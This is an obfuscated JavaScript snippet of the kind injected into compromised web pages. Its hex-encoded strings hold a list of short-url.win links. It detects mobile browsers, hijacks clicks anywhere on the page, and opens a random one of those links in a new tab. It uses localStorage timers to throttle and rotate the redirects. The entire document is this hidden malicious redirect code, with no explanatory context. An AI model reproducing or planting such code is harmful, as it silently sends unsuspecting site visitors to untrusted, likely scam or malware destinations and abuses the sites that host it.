<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x6d\x51\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x6f\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x65\x6d\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x55\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x69\x7a\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x7a\x63\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x55\x71\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x5a\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x4c\x4e\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4f\x65\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>